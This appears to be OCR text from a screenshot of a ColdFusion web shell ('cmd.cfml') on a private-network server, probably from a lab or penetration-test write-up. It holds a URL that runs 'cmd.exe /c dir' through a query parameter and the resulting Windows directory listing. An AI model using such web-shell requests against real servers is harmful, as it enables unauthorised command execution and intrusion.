 192.168.1.219:8500/cmd.cfml?cmd=c%3A\windows\system32\cmd.exe&opt=%2Fc+dir
c:\windows\system32\cmd.exe
/c dir
Submit
Volume in drive C has no label.
Volume Serial Number is 74C9-1E07
Directory of C:\ColdFusion8\runtime\bin
03/27/2014  05:02 PM
.
03/27/2014  05:02 PM
..
03/18/2008  03:11 AM            65,536 java2wsdl.exe
01/19/2008  01:59 AM         2,629,632 jikes.exe
03/18/2008  03:11 AM            65,536 jrun.exe
03/18/2008  03:11 AM            65,536 jrunsvc.exe
03/18/2008  03:11 AM            12,288 jrunsvcmsg.dll
03/18/2008  03:11 AM            65,536 jspc.exe
02/22/2014  01:36 PM             1,612 jvm.config
03/18/2008  03:11 AM            65,536 migrate.exe
03/18/2008  03:11 AM            49,152 portscan.dll
03/18/2008  03:11 AM            65,536 sniffer.exe
03/18/2008  03:11 AM            45,056 WindowsLogin.dll
03/18/2008  03:11 AM            65,536 wsconfig.exe
02/22/2014  01:36 PM             1,013 wsconfig_jvm.config
03/18/2008  03:11 AM            65,536 wsdl2java.exe
03/18/2008  03:11 AM            65,536 xmlscript.exe
15 File(s)      3,328,577 bytes
2 Dir(s)   2,193,268,736 bytes free